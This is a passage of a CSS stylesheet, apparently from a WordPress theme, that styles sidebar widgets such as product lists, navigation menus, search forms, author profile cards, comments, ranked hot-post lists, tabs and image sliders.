    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 22px;
}
.widget_lastest_products .p-item-wrap .thumb img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.widget_lastest_products .p-item-wrap .thumb:hover img {
    opacity: 0.9;
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    transform: scale(1.02);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.widget_lastest_products .p-item-wrap .title {
    margin: 0;
    bottom: 0;
    opacity: 1;
    padding: 6px 0 0;
}
.widget_lastest_products .p-item-wrap .title a {
    height: 36px;
    font-size: 14px;
    font-weight: 400;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-height: 18px;
}
.widget_lastest_products:hover .title {
    bottom: 0;
}
.sidebar .widget_nav_menu {
    padding: 0;
    background: var(--theme-el-bg-color);
    overflow: hidden;
}
.sidebar .widget_nav_menu .widget-title {
    padding-left: 30px;
    margin: 0;
    font-size: 18px;
    line-height: 40px;
    border-bottom: 1px solid var(--theme-line-color);
}
.sidebar .widget_nav_menu .widget-title span {
    margin: 0;
    padding: 0;
    color: var(--theme-black-color);
    border: 0;
}
.sidebar .widget_nav_menu ul li {
    position: relative;
    padding: 0;
    border-bottom: 1px solid var(--theme-line-color);
}
.sidebar .widget_nav_menu ul li li {
    padding-left: 0;
    border-top: 1px solid var(--theme-line-color);
    border-bottom: 0;
}
.sidebar .widget_nav_menu ul li li a {
    padding-left: 45px;
}
.sidebar .widget_nav_menu ul li li li a {
    padding-left: 60px;
}
.sidebar .widget_nav_menu ul li li li a:after {
    left: 50px;
}
.sidebar .widget_nav_menu ul li.current-menu-item a,
.sidebar .widget_nav_menu ul li.current-post-parent a {
    color: #fff;
    background: var(--theme-color);
}
.search-form input.keyword,
.sidebar .widget_nav_menu ul li.current-menu-item li a,
.sidebar .widget_nav_menu ul li.current-post-parent li a {
    color: var(--theme-black-color);
}
.sidebar .widget_nav_menu ul li a {
    display: block;
    padding: 15px 15px 15px 30px;
    line-height: 16px;
    font-size: 14px;
    color: var(--theme-black-color);
}
.sidebar .widget_nav_menu ul li a:hover {
    color: #fff;
    background: var(--theme-hover);
}
.sidebar .widget_nav_menu ul li .material-icons {
    margin-right: 2px;
    vertical-align: top;
    font-size: 16px;
    line-height: inherit;
}
.search-form {
    overflow: hidden;
    background: #fff;
}
.search-form input {
    background: 0 0;
    border: 0;
    line-height: 22px;
    display: block;
    float: left;
    outline: 0;
}
.search-form input.keyword {
    width: 100%;
    height: 34px;
    padding: 5px 52px 5px 10px;
    font-size: 14px;
    border: 1px solid var(--theme-line-color);
}
.search-form input.keyword:focus {
    border-color: var(--theme-color);
}
.search-form .submit {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9;
    width: 42px;
    height: 34px;
    padding: 0;
    font-size: 18px;
    line-height: 34px;
    text-align: center;
    color: #fff;
    background-color: var(--theme-color);
    cursor: pointer;
    border: 0;
    outline: 0;
}
.search-form .submit:hover {
    background-color: var(--theme-hover);
}
.widget_kuaixun .widget-title-more {
    float: right;
    font-size: 13px;
    font-weight: 400;
    color: var(--theme-light-color);
    line-height: 19px;
}
.widget_kuaixun .widget-title-more:hover {
    color: var(--theme-hover);
    text-decoration: none;
}
.widget-kx-list {
    margin-left: 1px !important;
    line-height: 1.6;
    border-left: 1px dashed hsla(var(--theme-color-hsl), 0.2);
}
.widget-kx-list .kx-item {
    margin-bottom: 15px;
    padding: 5px 0 5px 18px;
    line-height: 1.6;
}
.widget-kx-list .kx-item:after,
.widget-kx-list .kx-item:before {
    position: absolute;
    margin-left: -6px;
    left: 0;
    top: 10px;
    width: 4px;
    height: 4px;
    border-radius: 6px;
    border: 4px solid var(--theme-color);
    background: var(--theme-el-bg-color);
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    opacity: 0.4;
    content: '';
}
.widget-kx-list .kx-item:before {
    border: 4px solid var(--theme-el-bg-color);
    opacity: 1;
}
.widget-kx-list .kx-item:hover .kx-share {
    display: block;
}
.widget-kx-list .kx-item.active:before,
.widget-kx-list .kx-item:hover:before {
    border-color: var(--theme-hover);
    opacity: 0.6;
}
.widget-kx-list .kx-title {
    color: var(--theme-black-color);
    font-size: 14px;
    display: block;
}
.widget-kx-list .kx-content {
    display: none;
    margin: 10px 0;
    font-size: 14px;
    color: var(--theme-gray-color);
}
.widget-kx-list .kx-content p,
.widget_profile p {
    margin: 0;
}
.widget-kx-list .kx-content img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-top: 5px;
}
.widget-kx-list .kx-meta {
    margin-top: 10px;
}
.widget-kx-list .kx-meta span {
    margin-right: 4px;
    font-size: 12px;
    vertical-align: top;
}
.widget-kx-list .kx-share {
    display: none;
    float: right;
    font-size: 0;
}
.widget-kx-list .kx-share span {
    vertical-align: top;
}
.widget-kx-list .kx-share .share-icon {
    font-size: 16px;
    margin-right: 9px;
}
.widget-kx-list .kx-share .share-icon:nth-child(10),
.widget-kx-list .kx-share .share-icon:nth-child(6),
.widget-kx-list .kx-share .share-icon:nth-child(7),
.widget-kx-list .kx-share .share-icon:nth-child(8),
.widget-kx-list .kx-share .share-icon:nth-child(9) {
    display: none;
}
.widget-kx-list .kx-share .share-icon:hover {
    color: var(--theme-hover);
}
@media (max-width: 1239px) {
    .widget-kx-list .kx-share .share-icon {
        display: none;
    }
    .widget-kx-list .kx-share .share-icon:nth-child(2),
    .widget-kx-list .kx-share .share-icon:nth-child(3) {
        display: inline-block;
    }
}
.widget-kx-list .kx-share .share-icon:last-child {
    margin-right: 0;
}
.widget_profile {
    padding: 0;
    border: 1px solid var(--theme-line-color);
    overflow: hidden;
}
.widget_profile .profile-cover {
    position: relative;
    width: 100%;
    height: 0 !important;
    padding-bottom: 37%;
    overflow: hidden;
}
.widget_profile .profile-cover img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
}
.widget_profile .cover_photo {
    height: 110px;
    background: #eee;
}
.widget_profile img {
    width: 100%;
    height: auto;
    vertical-align: top;
}
.widget_profile .avatar-wrap {
    margin-top: -43px;
    text-align: center;
}
.widget_profile .avatar-link {
    position: relative;
    display: block;
    width: 82px;
    height: 82px;
    padding: 2px;
    margin: 0 auto;
    border-radius: 50%;
    background: #fff;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.widget_comments .comment-info img:hover,
.widget_profile .avatar {
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.widget_profile .avatar {
    width: 100%;
    height: auto;
    border-radius: 50%;
    background: #fff;
}
.widget_profile .profile-info {
    padding: 10px 15px 20px;
    text-align: center;
    line-height: 1.4;
}
.widget_profile .profile-stats {
    margin-left: -12px;
    margin-right: -12px;
    margin-bottom: 20px;
    font-size: 12px;
}
.widget_profile .profile-stats-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: cneter;
    -ms-flex-pack: cneter;
    justify-content: cneter;
}
.widget_profile .profile-stats-inner .user-stats-item {
    width: 100%;
    padding: 6px 0;
}
.widget_profile .profile-stats-inner .user-stats-item b {
    font-weight: 400;
}
.widget_profile .profile-name {
    color: var(--theme-black-color);
}
.kx-list .kx-content h2 a:hover,
.widget_profile .profile-name:hover {
    color: var(--theme-hover);
    text-decoration: none;
}
.widget_profile .author-name {
    display: inline-block;
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
    overflow: hidden;
    max-width: 180px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    vertical-align: top;
}
.widget_profile .user-group {
    position: relative;
    z-index: 0;
    display: inline-block;
    padding: 4px 8px;
    margin-left: 8px;
    color: var(--theme-color);
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    border-radius: 3px;
    border: 1px solid var(--theme-color);
    overflow: hidden;
    vertical-align: top;
}
.widget_profile .user-group:before {
    position: absolute;
    z-index: -1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: var(--theme-el-bg-color);
    content: '';
}
.widget_profile .user-group:after {
    position: absolute;
    z-index: 0;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    content: '';
    background: var(--theme-color);
    opacity: 0.148;
}
.widget_profile .author-description {
    margin-top: 10px;
    margin-bottom: 20px;
    font-size: 14px;
    color: var(--theme-gray-color);
}
.widget_profile .profile-posts {
    padding: 20px 15px 15px;
    border-top: 1px dashed var(--theme-line-color);
}
.widget_profile .profile-posts .widget-title {
    font-size: 14px;
}
.widget_comments ul li {
    padding: 15px 0;
    border-bottom: 1px solid var(--theme-line-color);
}
.widget_comments .comment-info {
    margin-bottom: 10px;
}
.widget_comments .comment-info img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 1px solid var(--theme-line-color);
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
    vertical-align: top;
}
.widget_comments .comment-info img:hover {
    opacity: 0.8;
    filter: alpha(opacify=80);
}
.widget_comments .comment-info a {
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    color: var(--theme-light-color);
}
.widget_comments .comment-info .comment-author {
    display: inline-block;
    float: none;
    width: auto;
    max-width: 120px;
    white-space: nowrap;
    word-wrap: normal;
    vertical-align: top;
}
.widget_comments .comment-info span {
    float: right;
    line-height: 30px;
    color: var(--theme-light-color);
}
.widget_comments .comment-excerpt {
    position: relative;
    padding: 10px;
    margin-bottom: 10px;
    background: hsla(var(--theme-color-hsl), 0.04);
    border-radius: 1px;
    color: var(--theme-gray-color);
}
.widget_comments .comment-excerpt:before {
    position: absolute;
    left: 10px;
    top: -10px;
    content: '';
    width: 0;
    height: 0;
    line-height: 0;
    border: 5px solid transparent;
    border-bottom: 5px solid hsla(var(--theme-color-hsl), 0.04);
}
.widget_comments .comment-excerpt p,
.widget_comments .comment-info .comment-author,
.widget_comments .comment-post {
    margin: 0;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.widget_comments .comment-excerpt p {
    line-height: 1.6;
    -webkit-box-orient: vertical;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 3;
}
.widget_comments .comment-post {
    color: var(--theme-light-color);
    font-size: 13px;
    line-height: 1.2;
    white-space: nowrap;
    word-wrap: normal;
}
.widget_comments .comment-post a {
    color: inherit;
}
.widget_image_myimg,
.widget_media_image {
    padding: 0;
    background: 0 0;
}
.widget_image_myimg img,
.widget_media_image img {
    width: 100%;
    height: auto;
    vertical-align: top;
    border-radius: 4px;
}
.widget_image_myimg a,
.widget_media_image a {
    display: block;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.widget_image_myimg a:hover,
.widget_media_image a:hover {
    opacity: 0.9;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.widget_html_myimg {
    padding: 0;
    overflow: hidden;
}
.widget_html_myimg img {
    vertical-align: top;
    max-width: 100%;
    height: auto;
}
.widget_lastest_news .orderby-meta_value_num > li {
    counter-increment: index;
    padding: 5px 0 8px 28px;
}
.widget_lastest_news .orderby-meta_value_num > li:before {
    content: counter(index);
    width: 22px;
    height: 16px;
    top: 7px;
    font-weight: 500;
    font-size: 12px;
    line-height: 16px;
    text-align: center;
    border: 0;
    color: var(--theme-light-color);
    background: hsla(var(--theme-color-hsl), 0.06);
    border-radius: 3px;
}
.widget_lastest_news .orderby-meta_value_num > li:first-child:before {
    color: #fff;
    background: -o-linear-gradient(315deg, #f84975 10%, #f36 100%);
    background: linear-gradient(135deg, #f84975 10%, #f36);
}
.widget_lastest_news .orderby-meta_value_num > li:nth-child(2):before {
    color: #fff;
    background: -o-linear-gradient(315deg, #ff7a66 10%, #ff2d2d 100%);
    background: linear-gradient(135deg, #ff7a66 10%, #ff2d2d);
}
.widget_lastest_news .orderby-meta_value_num > li:nth-child(3):before {
    color: #fff;
    background: -o-linear-gradient(315deg, #f59f55 10%, #ff6922 100%);
    background: linear-gradient(135deg, #f59f55 10%, #ff6922);
}
.widget_lastest_news .orderby-meta_value_num > li:nth-child(4):before {
    color: #fff;
    background: -o-linear-gradient(315deg, #f7c87b 10%, #ff9622);
    background: linear-gradient(135deg, #f7c87b 10%, #ff9622);
}
.widget_lastest_news .orderby-meta_value_num > li:nth-child(5):before {
    color: #fff;
    background: -o-linear-gradient(315deg, #f4df9a 10%, #f9b444);
    background: linear-gradient(135deg, #f4df9a 10%, #f9b444);
}
.widget_post_hot .item,
.widget_post_tabs .item,
.widget_post_thumb .item {
    margin: 0;
    padding: 15px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    overflow: hidden;
    border-bottom: 1px dashed var(--theme-line-color);
}
.widget_post_hot .item:hover img,
.widget_post_tabs .item:hover img,
.widget_post_thumb .item:hover img,
.widget_special .speial-item:hover img {
    -webkit-transform: scale(1.03);
    -ms-transform: scale(1.03);
    transform: scale(1.03);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.widget_post_hot .item:last-child,
.widget_post_tabs .item:last-child,
.widget_post_thumb .item:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}
.widget_post_hot li:before,
.widget_post_tabs li:before,
.widget_post_thumb li:before {
    display: none;
}
.widget_post_hot .item-img,
.widget_post_tabs .item-img,
.widget_post_thumb .item-img {
    width: 100px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    overflow: hidden;
    border-radius: 4px;
}
.widget_post_hot .item-img img,
.widget_post_tabs .item-img img,
.widget_post_thumb .item-img img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.widget_post_hot .item-img.item-video .item-img-inner,
.widget_post_tabs .item-img.item-video .item-img-inner,
.widget_post_thumb .item-img.item-video .item-img-inner {
    position: relative;
    display: block;
}
.widget_post_hot .item-img.item-video .item-img-inner:before,
.widget_post_tabs .item-img.item-video .item-img-inner:before,
.widget_post_thumb .item-img.item-video .item-img-inner:before {
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    width: 32px;
    height: 32px;
    margin-left: -16px;
    margin-top: -16px;
    border-radius: 50%;
    content: '';
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: rgba(0, 0, 0, 0.6);
    opacity: 0.8;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.widget_post_hot .item-img.item-video .item-img-inner:after,
.widget_post_tabs .item-img.item-video .item-img-inner:after,
.widget_post_thumb .item-img.item-video .item-img-inner:after {
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    width: 32px;
    height: 32px;
    margin-left: -16px;
    margin-top: -16px;
    content: '';
    opacity: 0.9;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 22px;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.widget_post_hot .item-img-inner,
.widget_post_tabs .item-img-inner,
.widget_post_thumb .item-img-inner {
    display: block;
}
.widget_post_hot .item-title,
.widget_post_tabs .item-title,
.widget_post_thumb .item-title {
    height: 38px;
    margin-bottom: 10px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-height: 1.4;
}
.widget_post_hot .item-title a,
.widget_post_tabs .item-title a,
.widget_post_thumb .item-title a {
    color: var(--theme-black-color);
}
.widget_post_hot .item-date,
.widget_post_tabs .item-date,
.widget_post_thumb .item-date {
    position: absolute;
    bottom: 0;
    margin: 0;
    font-size: 12px;
    color: var(--theme-light-color);
    line-height: 14px;
}
.widget_post_hot .item-content,
.widget_post_tabs .item-content,
.widget_post_thumb .item-content {
    position: relative;
    margin-left: 10px;
    width: calc(100% - 110px);
    -ms-flex-negative: 1;
    flex-shrink: 1;
}
.widget_post_hot .item-no-thumb,
.widget_post_tabs .item-no-thumb,
.widget_post_thumb .item-no-thumb {
    margin-left: 0;
    width: 100%;
}
.widget_post_hot .item-no-thumb .item-title,
.widget_post_tabs .item-no-thumb .item-title,
.widget_post_thumb .item-no-thumb .item-title {
    display: block;
    height: auto;
    -webkit-line-clamp: unset;
}
.widget_post_hot .item-no-thumb .item-date,
.widget_post_tabs .item-no-thumb .item-date,
.widget_post_thumb .item-no-thumb .item-date {
    position: relative;
}
.widget_post_hot .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
}
.widget_post_hot .item .item-img {
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}
.widget_post_hot .item .item-hot {
    font-size: 12px;
    line-height: 16px;
    color: var(--theme-gray-color);
}
.widget_post_hot .item .item-hot .wi {
    margin-right: 3px;
    font-size: 16px;
    line-height: 16px;
    vertical-align: top;
}
.widget_post_hot .item:first-child {
    position: relative;
    display: block;
    padding: 0;
    border-radius: 4px;
    overflow: hidden;
    border-bottom: 0;
}
.widget_post_hot .item:first-child .item-img {
    width: 100%;
    border-radius: 0;
}
.widget_post_hot .item:first-child .item-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    margin: 0;
    padding: 30px 10px 15px;
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.7));
}
.widget_post_hot .item:first-child .item-title {
    height: auto;
    margin: 0;
    max-height: 38px;
    font-weight: 500;
}
.widget_post_hot .item:first-child .item-title a,
.widget_post_hot .item:first-child .item-title a:hover {
    color: #fff;
}
.widget_post_hot .item:first-child .item-hot {
    margin-bottom: 5px;
    color: #fff;
}
.widget_post_hot .item:first-child .item-hot .wi {
    color: inherit;
}
.widget_post_hot .item:first-child:before,
.widget_post_hot .item:nth-child(2):before,
.widget_post_hot .item:nth-child(3):before {
    display: block;
    width: auto;
    height: auto;
    position: absolute;
    left: 0;
    top: 15px;
    z-index: 1;
    padding: 3px 6px 3px 4px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
    font-weight: 500;
    text-align: center;
    border-radius: 0 10px 10px 0;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    background: -o-linear-gradient(315deg, #f84975 10%, #f36 100%);
    background: linear-gradient(135deg, #f84975 10%, #f36);
    border: 0;
}
.widget_post_hot .item:first-child:before {
    top: 0.5em;
    content: 'TOP 1';
}
.widget_post_hot .item:nth-child(2) {
    margin-top: 15px;
    border-top: 1px dashed var(--theme-line-color);
}
.widget_post_hot .item:nth-child(2):before {
    content: 'TOP 2';
    background: -o-linear-gradient(315deg, #ff7a66 10%, #ff2d2d 100%);
    background: linear-gradient(135deg, #ff7a66 10%, #ff2d2d);
}
.widget_post_hot .item:nth-child(3):before {
    content: 'TOP 3';
    background: -o-linear-gradient(315deg, #f59f55 10%, #ff6922 100%);
    background: linear-gradient(135deg, #f59f55 10%, #ff6922);
}
.widget_icon_url {
    padding: 0 !important;
}
.widget_icon_url .icon-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.widget_icon_url .icon-list-item {
    position: relative;
    width: 33.33%;
    padding: 20px 10px;
    text-align: center;
    border: 0;
}
.widget_icon_url .icon-list-item:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--theme-color);
    content: '';
    opacity: 0;
}
.widget_icon_url .icon-list-item:hover:before {
    opacity: 0.2;
}
.widget_icon_url .wpcom-icon {
    font-size: 32px;
    line-height: 32px;
    height: 32px;
    color: var(--theme-color);
    vertical-align: top;
}
.widget_icon_url .wpcom-icon img {
    width: 32px;
    height: auto;
    vertical-align: top;
}
.widget_icon_url .list-item-title {
    display: block;
    font-size: 12px;
    margin-top: 5px;
    line-height: 20px;
    color: var(--theme-black-color);
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
}
.widget_user_list .user-list-item {
    padding: 16px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid var(--theme-line-color);
}
.widget_special .speial-item:before,
.widget_user_list .user-list-item:before {
    content: none;
}
.widget_user_list .user-list-item:first-child {
    padding-top: 0;
}
.widget_user_list .user-list-item:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}
.widget_user_list .user-list-item .avatar {
    display: block;
    margin-right: 8px;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    -o-object-fit: cover;
    object-fit: cover;
}
.widget_user_list .user-list-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.widget_user_list .user-list-hd {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.widget_user_list .user-list-btn {
    margin: 0;
    padding: 0;
    font-size: 13px;
    line-height: 24px;
    color: var(--theme-color);
    background-color: transparent;
    border: 0;
    outline: 0;
    cursor: pointer;
}
.widget_user_list .user-list-btn:focus {
    background-color: transparent;
    border: 0;
}
.widget_user_list .user-list-btn:hover {
    border: 0;
    background-color: transparent;
}
.post-form-main .mce-toolbar .mce-btn button,
.widget_user_list .user-list-btn.followed {
    color: var(--theme-gray-color);
}
.widget_user_list .user-list-btn .wpcom-icon {
    font-size: 11px;
}
.widget_user_list .user-list-name {
    max-width: 150px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin: 0;
    font-size: 16px;
    font-weight: 500;
    color: var(--theme-black-color);
    line-height: 24px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}
@media (max-width: 1239px) {
    .widget_user_list .user-list-name {
        max-width: 110px;
    }
}
.widget_user_list .user-list-desc {
    margin: 4px 0 0;
    font-size: 14px;
    max-height: 40px;
    line-height: 20px;
    color: var(--theme-light-color);
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}
.widget_special .speial-item {
    padding: 15px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid var(--theme-line-color);
}
.widget_special .speial-item:first-child {
    padding-top: 5px;
}
.widget_special .speial-item:last-child {
    border-bottom: 0;
    padding-bottom: 5px;
}
.widget_special .speial-item-img {
    margin-right: 10px;
    width: 64px;
    height: 64px;
    border-radius: 4px;
    overflow: hidden;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.widget_special .speial-item-img img {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.widget_special .speial-item-text {
    width: calc(100% - 74px);
}
.widget_special .speial-item-title {
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    margin: 0;
    color: var(--theme-black-color);
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.widget_special .speial-item-title:hover {
    color: var(--theme-hover);
}
.widget_post_tabs .widget-title span,
.widget_special .speial-item-desc {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
.widget_special .speial-item-desc {
    margin-bottom: 0;
    margin-top: 8px;
    font-size: 14px;
    line-height: 18px;
    max-height: 40px;
    color: var(--theme-gray-color);
    -webkit-line-clamp: 2;
}
.widget_special .speial-item-last {
    color: var(--theme-light-color);
}
.widget_post_tabs {
    padding-top: 0;
}
.widget_post_tabs .widget-title {
    margin-bottom: 2px;
    white-space: nowrap;
}
.widget_post_tabs .widget-title span {
    width: 130px;
    display: inline-block;
    line-height: 1.1;
    -webkit-line-clamp: 1;
}
@media (max-width: 1239px) {
    .widget_post_tabs .widget-title span {
        width: 82px;
    }
}
.widget_post_tabs .post-tabs-hd-inner {
    position: relative;
    width: 100%;
}
.widget_post_tabs .post-tabs-hd-inner.post-tabs-4 {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.widget_post_tabs .post-tabs-hd-inner:before {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -2px;
    height: 2px;
    background-color: var(--theme-line-color);
    content: '';
}
.widget_post_tabs .post-tabs-hd,
.widget_post_tabs .post-tabs-hd-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}
.widget_post_tabs .post-tabs-hd .post-tabs-item {
    padding: 0 2px;
    line-height: 52px;
    font-size: 16px;
    color: var(--theme-gray-color);
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.widget_post_tabs .post-tabs-hd .post-tabs-item.active {
    position: relative;
    color: var(--theme-color);
}
.widget_post_tabs .post-tabs-hd .post-tabs-item.active:after {
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: var(--theme-color);
    content: '';
}
.el-boxed .sec-panel-head h1 span a,
.el-boxed .sec-panel-head h2 span a,
.el-boxed .sec-panel-head h3 span a,
.footer a,
.widget_post_tabs .post-tabs-hd .post-tabs-item.active .wpcom-icon {
    color: inherit;
}
.el-boxed .sec-panel-head h1 span a:hover,
.el-boxed .sec-panel-head h2 span a:hover,
.el-boxed .sec-panel-head h3 span a:hover,
.widget_post_tabs .post-tabs-hd .post-tabs-item:hover {
    color: var(--theme-hover);
}
.entry-content-slider .swiper-pagination span:hover,
.tagHandler ul.tagHandlerContainer li.tagItem:hover,
.widget_post_tabs .post-tabs-hd .post-tabs-item:hover:after,
.wpcom-slider .swiper-pagination span:hover {
    background-color: var(--theme-hover);
}
.widget_post_tabs .post-tabs-hd .post-tabs-item .wpcom-icon {
    padding-right: 5px;
    font-size: inherit;
    vertical-align: top;
    line-height: inherit;
}
.widget_post_tabs .tab-has-title {
    margin: 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.widget_post_tabs .tab-has-title:before {
    content: none;
}
.widget_post_tabs .tab-has-title .post-tabs-hd-inner {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.widget_image_slider ul li:before,
.widget_post_slider ul li:before,
.widget_post_tabs .post-tabs-list,
.widget_post_tabs .tab-has-title .post-tabs-hd-inner:before,
.widget_post_tabs .tab-has-title .post-tabs-item .wpcom-icon {
    display: none;
}
.widget_post_tabs .tab-has-title .post-tabs-item {
    position: relative;
    padding: 0 8px 0 7px;
    line-height: 30px;
    font-size: 14px;
    color: var(--theme-light-color);
}
.widget_post_tabs .tab-has-title .post-tabs-item:before {
    position: absolute;
    top: 8px;
    right: 0;
    width: 1px;
    height: 14px;
    background-color: var(--theme-line-color);
    content: '';
}
.widget_post_tabs .tab-has-title .post-tabs-item:last-child {
    padding-right: 0;
}
.widget_post_tabs .tab-has-title .post-tabs-item:last-child:before {
    content: none;
}
.widget_post_tabs .tab-has-title .post-tabs-item.active {
    color: var(--theme-color);
}
.widget_post_tabs .tab-has-title .post-tabs-item.active:after {
    content: none;
}
.widget_post_tabs .post-tabs-empty {
    padding: 15px 0;
    color: var(--theme-light-color);
    text-align: center;
}
.textwidget img {
    max-width: 100%;
}
.widget_image_slider,
.widget_post_slider {
    overflow: hidden;
    border-radius: 4px;
}
.widget_image_slider ul,
.widget_post_slider ul {
    padding: 0;
}
.widget_image_slider ul li,
.widget_post_slider ul li {
    padding: 0;
    list-style: none;
}
.widget_image_slider .slide-post-inner,
.widget_post_slider .slide-post-inner,
.widget_post_tabs .post-tabs-list.active {
    display: block;
}
.widget_image_slider .slide-post-title,
.widget_post_slider .slide-post-title {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    margin: 0;
    color: #fff;
    font-weight: 500;
    padding: 15px;
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.7));
}
